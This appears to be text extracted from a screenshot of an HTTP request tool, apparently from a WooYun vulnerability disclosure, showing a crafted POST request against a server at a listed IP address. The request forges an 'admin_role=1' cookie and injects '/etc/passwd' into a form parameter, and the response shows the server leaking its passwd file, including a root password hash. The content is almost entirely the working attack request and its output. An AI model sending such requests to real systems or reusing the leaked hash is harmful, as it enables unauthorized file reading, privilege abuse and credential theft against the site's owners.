 go cancel host 203.91.43.49 follow redirect
< > port 443 use SSL
request
raw params headers hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; CIBA; .NET4.0C;
.NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: admin_role=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
body=test&BODY[test][role]=1&BODY[test][file]=/etc/passwd
+ < > 0 matc
response
raw headers hex html render
<META HTTP-EQUIV="REFRESH" CONTENT="0;
URL=login.php">root:$1$7wToVIV2$cUM6euyKbc1DL2J372Etz.:0:0::/:/bin/sh
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
www.wooyun.org